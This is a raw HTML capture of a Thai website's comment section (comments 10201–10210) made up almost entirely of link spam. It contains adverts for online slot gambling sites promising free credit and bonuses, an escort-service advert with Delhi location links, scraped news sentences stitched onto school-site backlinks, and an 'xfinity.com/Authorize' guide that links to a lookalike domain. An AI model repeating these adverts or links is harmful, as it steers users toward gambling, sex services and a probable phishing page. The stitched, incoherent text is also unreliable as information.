	    <span data-sheets-userformat="{'2':12734,'4':{'1':2,'2':14281427},'5':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'6':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'7':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'8':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'10':2,'11':0,'15':'Sarabun','16':11}" data-sheets-value="{'1':2,'2':'เล่นเกมส์ออนไลน์ รวมเกม สนุกๆ มากมาย ฟรี เกมฟรี 250 เกมเราได้รวบรวมเกม น่าเล่น 250 เกม มาไว้'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Sarabun, Arial;">&nbsp;</span><span data-sheets-hyperlink="https://starvip789.com/game-250-%E0%B9%80%E0%B8%81%E0%B8%A1/" data-sheets-hyperlinkruns="{'1':0,'2':'https://starvip789.com/game-250-%E0%B9%80%E0%B8%81%E0%B8%A1/'}" data-sheets-userformat="{'2':1342147,'3':{'1':0},'4':{'1':2,'2':16776960},'9':0,'10':2,'12':0,'14':{'1':2,'2':1136076},'15':'Sarabun','16':14,'17':1,'21':1,'23':1}" data-sheets-value="{'1':2,'2':'เกม250'}" style="text-decoration-line: underline; font-size: 14pt; font-family: Sarabun, Arial; font-weight: bold; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://starvip789.com/game-250-%E0%B9%80%E0%B8%81%E0%B8%A1/" target="_blank">เกม250</a></span><br />
<span data-sheets-userformat="{'2':12734,'4':{'1':2,'2':14281427},'5':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'6':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'7':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'8':{'1':[{'1':2,'2':0,'5':{'1':2,'2':0}},{'1':0,'2':0,'3':3},{'1':1,'2':0,'4':1}]},'10':2,'11':0,'15':'Sarabun','16':11}" data-sheets-value="{'1':2,'2':'เล่นเกมส์ออนไลน์ รวมเกม สนุกๆ มากมาย ฟรี เกมฟรี 250 เกมเราได้รวบรวมเกม น่าเล่น 250 เกม มาไว้'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Sarabun, Arial;">เล่นเกมส์ออนไลน์ รวมเกม สนุกๆ มากมาย ฟรี เกมฟรี 250 เกมเราได้รวบรวมเกม น่าเล่น 250 เกม มาไว้</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://starvip789.com/game-250-เกม/" rel="nofollow" >https://starvip789.com/game-250-เกม/</a>
        <br />
            <strong>เกม250</strong>  [115.87.129.xxx] 
	เมื่อ 26/10/2021 15:58    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10201</span><a name="10201"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118157'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118157);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ไฮโล                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://starvip789.com/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" data-sheets-hyperlinkruns="{'1':0,'2':'https://starvip789.com/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/'}" data-sheets-userformat="{'2':276675,'3':{'1':0},'4':{'1':2,'2':65280},'9':0,'10':2,'14':{'1':2,'2':1136076},'15':'Bai Jamjuree','16':12,'21':1}" data-sheets-value="{'1':2,'2':'ไฮโล'}" style="text-decoration-line: underline; font-size: 12pt; font-family: 'Bai Jamjuree', Arial; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://starvip789.com/%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" target="_blank">ไฮโล</a>&nbsp;</span><span data-sheets-userformat="{'2':12675,'3':{'1':0},'4':{'1':2,'2':16760510},'10':2,'11':0,'15':'Sarabun','16':11}" data-sheets-value="{'1':2,'2':'ใหม่ล่าสุด 2021 รวมค่ายเกมสล็อต ชั้นนำอาทิ PGSLOT JOKER SLOTXO BETFLIX และอื่นๆอีกมากมาย สล็อตออนไลน์ ฝาก-ถอนไม่มีขั้นต่ำ รวดเร็วทันใจ ด้วยระบบอัตโนมัติ ภายใน 8 วินาที'}" style="color: rgb(0, 0, 0); font-size: 11pt; font-family: Sarabun, Arial;">ใหม่ล่าสุด 2021 รวมค่ายเกมสล็อต ชั้นนำอาทิ PGSLOT JOKER SLOTXO BETFLIX และอื่นๆอีกมากมาย สล็อตออนไลน์ ฝาก-ถอนไม่มีขั้นต่ำ รวดเร็วทันใจ ด้วยระบบอัตโนมัติ ภายใน 8 วินาที</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://starvip789.com/ไฮโลออนไลน์/" rel="nofollow" >https://starvip789.com/ไฮโลออนไลน์/</a>
        <br />
            <strong>ไฮโล</strong>  [115.87.129.xxx] 
	เมื่อ 26/10/2021 16:05    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10202</span><a name="10202"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118158'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118158);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				SLOTXO                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlink="https://starvip789.com/slotxo-true-wallet/" data-sheets-hyperlinkruns="{'1':0,'2':'https://starvip789.com/slotxo-true-wallet/'}" data-sheets-userformat="{'2':274562,'4':{'1':2,'2':65280},'10':2,'15':'\'Bai Jamjuree\'','16':12,'21':1}" data-sheets-value="{'1':2,'2':'SLOTXO'}" style="text-decoration-line: underline; font-size: 12pt; font-family: 'Bai Jamjuree', Arial; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://starvip789.com/slotxo-true-wallet/" target="_blank">SLOTXO</a>&nbsp;&nbsp;</span><span data-sheets-hyperlinkruns="{'1':123,'2':'https://starvip789.com/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/'}{'1':132}" data-sheets-textstyleruns="{'1':0}{'1':123,'2':{'2':{'1':2,'2':1136076},'9':1}}{'1':132}" data-sheets-userformat="{'2':1323907,'3':{'1':0},'4':{'1':2,'2':16760510},'10':2,'11':0,'12':0,'15':'Sarabun, Arial','16':11,'21':1,'23':1}" data-sheets-value="{'1':2,'2':'เกมสล็อตออนไลน์ ยอดฮิตอันดับ 1 ของเมืองไทย สมัครใหม่วันนี้รับ slotxo auto โบนัส100 % ทันที ฝากครั้งแรกโบนัส50% และโปรโมชั่นเครดิตฟรี ไม่ต้องฝาก ไม่ต้องแชร์ ถอนได้ไม่อั้น'}" style="color: rgb(0, 0, 0); text-decoration-line: underline; font-size: 11pt; font-family: Sarabun, Arial; text-decoration-skip-ink: none;"><span style="font-size: 11pt; text-decoration-skip-ink: none;">เกมสล็อตออนไลน์ ยอดฮิตอันดับ 1 ของเมืองไทย สมัครใหม่วันนี้รับ slotxo auto โบนัส100 % ทันที ฝากครั้งแรกโบนัส50% และโปรโมชั่น</span><span style="font-size: 11pt; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://starvip789.com/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/" target="_blank">เครดิตฟรี</a></span><span style="font-size: 11pt; text-decoration-skip-ink: none;"> ไม่ต้องฝาก ไม่ต้องแชร์ ถอนได้ไม่อั้น</span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://starvip789.com/slotxo-true-wallet/" rel="nofollow" >https://starvip789.com/slotxo-true-wallet/</a>
        <br />
            <strong>SLOTXO</strong>  [115.87.129.xxx] 
	เมื่อ 26/10/2021 16:11    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10203</span><a name="10203"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118162'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118162);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				himani                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Himani Gupta is an extremely hot and educated independent escorts model that offers high personnel service to the customers </font></font><br />
<a href="https://himanigupta.in/call-girls-in-laxmi-nagar/" style="font-family: 'Times New Roman'; font-size: medium;" title="Laxmi Nagar escorts"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Laxmi Nagar escorts </font></font></a><span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">&nbsp;|&nbsp;</font></font></span><a href="https://himanigupta.in/call-girls-in-laxmi-nagar/" style="font-family: 'Times New Roman'; font-size: medium;" title="Escort service in Laxmi Nagar"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Escort service in Laxmi Nagar </font></font></a><font style="vertical-align: inherit;"><a href="https://himanigupta.in/cheap-call-girls-in-malviya-nagar/" style="font-family: 'Times New Roman'; font-size: medium;" title="Malviya Nagar escorts"><font style="vertical-align: inherit;">Malviya Nagar escorts </font></a><span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;"><font style="vertical-align: inherit;">&nbsp;|&nbsp;</font></span><a href="https://himanigupta.in/cheap-call-girls-in-malviya-nagar/" style="font-family: 'Times New Roman'; font-size: medium;" title="Escort service in Malviya Nagar"><font style="vertical-align: inherit;">Escort service in Malviya Nagar </font></a><a href="https://himanigupta.in/call-girls-in-dwarka/" style="font-family: 'Times New Roman'; font-size: medium;" title="Dwarka escorts"><font style="vertical-align: inherit;">Dwarka escorts </font></a><span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;"><font style="vertical-align: inherit;">&nbsp;|&nbsp;</font></span><a href="https://himanigupta.in/call-girls-in-dwarka/" style="font-family: 'Times New Roman'; font-size: medium;" title="Escort service in Dwarka"><font style="vertical-align: inherit;">Escort service in Dwarka</font></a></font><span style="color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium;">&nbsp;</span><br />
<br />
<br />
<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://himanigupta.in/call-girls-in-dwarka/" rel="nofollow" >https://himanigupta.in/call-girls-in-dwarka/</a>
        <br />
            <strong>himani</strong>  [116.74.29.xxx] 
	เมื่อ 26/10/2021 16:23    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10204</span><a name="10204"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118168'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118168);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline;">For a long time, acid rain was a source of international conflict, with some denying its very existence and the fossil fuel industry pitted against environmentalists. Does that sound familiar?</p>

<div>&nbsp;</div>
</div>
</div>

<div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <a href="https://www.wadnumpu.ac.th/"><b>โรงเรียนวัดน้ำพุ (สำนักงานสลากกินแบ่งสงเคราะห์54)</b></a></p>

<p>นานาสาระ &gt;&gt;&nbsp; <strong><a href="https://www.wadnumpu.ac.th/%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">วัยเด็ก</a></strong></p>
</div>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [91.213.233.xxx] 
	เมื่อ 26/10/2021 17:04    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10205</span><a name="10205"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118171'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118171);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p class="ssrcss-1q0x1qg-Paragraph eq5iqo00" style="margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 14px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; color: rgb(63, 63, 66);">Neely Mozawala, a specialist diabetes podiatrist, vaccinated people against Covid-19 inside London&#39;s ExCel centre during the pandemic.</p>

<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://bannongsanjao.ac.th/">โรงเรียนบ้านหนองศาลเจ้า</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; <strong><a href="https://bannongsanjao.ac.th/%e0%b8%ad%e0%b8%ad%e0%b8%97%e0%b8%b4%e0%b8%8b%e0%b8%b6%e0%b8%a1/">ออทิซึม</a></strong></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [91.234.192.xxx] 
	เมื่อ 26/10/2021 17:12    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10206</span><a name="10206"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118173'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118173);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline;">Eternals offers two major firsts for the Marvel Cinematic Universe (MCU). Brian Tyree Henry plays Phastos, its first openly gay superhero; while Lauren Ridloff plays Makkari, its first deaf superhero, who is also gender-swapped from the comic books.</p>

<div>&nbsp;</div>
</div>
</div>

<div id="piano-inline2" style="margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; color: rgb(63, 63, 66);">&nbsp;</div>

<div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://watkongkalom.ac.th/">โรงเรียนวัดคงคาล้อม</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; <strong><a href="https://watkongkalom.ac.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b8%ad%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%93%e0%b9%8c/">การควบคุมอารมณ์&nbsp;</a></strong></p>
</div>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [98.159.232.xxx] 
	เมื่อ 26/10/2021 17:22    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10207</span><a name="10207"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118177'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118177);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				job suraksha                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:2.4;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-b08b391f-7fff-1069-b89f-fc34ce86c0c2"><a href="https://www.jobsuraksha.in" style="text-decoration-line: none;"><span style="font-size: 10.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(255, 242, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Online job</span></a><span style="font-size: 10.5pt; font-family: Arial; color: rgb(0, 0, 0); background-color: rgb(255, 242, 204); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> portal services made work easier for job providers. Recruiters are shifting towards an online platform to find a perfect candidate for their respective openings. The traditional medium of posting a job is more time-consuming as compared to an online job posting.</span><span style="font-size: 11.5pt; font-family: Arial; color: rgb(0, 0, 255); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&lt;a href='</span><a href="https://jovsuraksha.in/" style="text-decoration-line: none;"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://jovsuraksha.in/</span></a><span style="font-size: 11.5pt; font-family: Arial; color: rgb(0, 0, 255); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">'&gt;online jobs &lt;/a&gt;</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.jobsuraksha.in/" rel="nofollow" >https://www.jobsuraksha.in/</a>
        <br />
            <strong>job suraksha</strong>  [122.173.26.xxx] 
	เมื่อ 26/10/2021 17:28    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10208</span><a name="10208"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118178'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118178);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p class="ssrcss-1q0x1qg-Paragraph eq5iqo00" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline;">Four years on and the 30-year-old has now escaped and returned to her parents&#39; home in Maiduguri, the capital of Borno state.</p>

<div>&nbsp;</div>
</div>
</div>

<div class="ssrcss-uf6wea-RichTextComponentWrapper e1xue1i86" data-component="text-block" style="margin: 1rem 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: ReithSans, Helvetica, Arial, freesans, sans-serif; vertical-align: baseline; max-width: 36.25rem; color: rgb(63, 63, 66);">
<div class="ssrcss-18snukc-RichTextContainer e5tfeyi1" style="margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; overflow-wrap: break-word;">
<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://banhuaisok.ac.th/">โรงเรียนบ้านห้วยโศก</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; <strong><a href="https://banhuaisok.ac.th/%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%97%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%81/">เด็กออทิสติก</a></strong></p>
</div>
</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [91.213.233.xxx] 
	เมื่อ 26/10/2021 17:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10209</span><a name="10209"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118179'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118179);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				watson6987                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-59e0fd40-7fff-e111-eaf2-f1f56f62ad41"><span style="font-size: 10.5pt; font-family: Arial; color: rgb(85, 85, 85); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">If you want to know How to Activate xfinity channel on your device, then read our guide to know more about the steps to get <a href="http://https://xfinity-comauthorize.com/">xfinity.com/Authorize</a> on your computer and smartphone.xfinity.com/Authorize</span></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>watson6987</strong>  [49.36.186.xxx] 
	เมื่อ 26/10/2021 17:32    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10210</span><a name="10210"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118180'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118180);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Olivia2727                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Thanks for visiting my site.You visit my website Thank you so much for coming.Your energy and worldview never cease to inspire me, and I&rsquo;m so happy we found the time to see my website. Thank you for coming!<br />
Guest Post Technology Blog GeeksScan bing articles Sports Blog&nbsp;<br />
<br />
&lt;a href='https://getposttop.com/'&gt;&nbsp; Guest Post &lt;/a&gt;<br />
&lt;a href='https://www.rokanhuluonline.com/'&gt; Technology Blog &lt;/a&gt;<br />
&lt;a href='https://www.geeksscan.com/'&gt; GeeksScan &lt;/a&gt;<br />
&lt;a href='https://www.bingarticles.info/'&gt; bing articles&lt;/a&gt;<br />
&lt;a href='https://www.espnuevoslibros.com/'&gt; Sports Blog &lt;/a&gt;<br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
